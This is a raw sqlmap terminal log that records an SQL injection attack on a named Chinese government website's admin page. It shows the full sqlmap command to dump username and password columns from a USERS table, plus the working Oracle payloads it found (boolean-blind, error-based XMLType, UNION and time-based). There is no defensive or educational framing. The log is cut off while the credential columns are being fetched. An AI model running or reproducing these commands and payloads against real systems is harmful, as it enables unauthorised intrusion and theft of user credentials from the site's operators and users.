 $ sqlmap -u http://www.wzswsj.gov.cn/AdminCP/sbb_content.jsp?key=10 --dump -C "USERNAME,USERPASS" -T USERS  -D
 PORTAL
{1.0-dev-nongit-20150105}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 18:39:08
      1 [main] python2.7 8500 child_info_fork::abort: address space needed by 'cygncursesw-10.dll' (0x450000)
is already occupied
[18:39:08] [INFO] resuming back-end DBMS 'oracle'
[18:39:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=10 AND 9720=9720
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: key=10 AND 1832=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(113)||CHR(106)||C
HR(113)||(SELECT (CASE WHEN (1832=1832) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||
CHR(113)||CHR(62))) FROM DUAL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: key=-1427 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(106)||CHR(113)||CHR(106)||CHR(113)||CHR(82)||C
HR(114)||CHR(71)||CHR(109)||CHR(73)||CHR(119)||CHR(112)||CHR(100)||CHR(75)||CHR(77)||CHR(113)||CHR(98)||CHR(11
3)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: key=10 AND 9908=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USE
RS T5)
---
[18:39:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:39:09] [INFO] fetching columns 'USERNAME, USERPASS' for table 'USERS' in database 'PORTAL'
[18:39:09] [INFO] the SQL query used returns 2 entries
[18:39:09] [INFO] resumed: "USERNAME","VARCHAR2"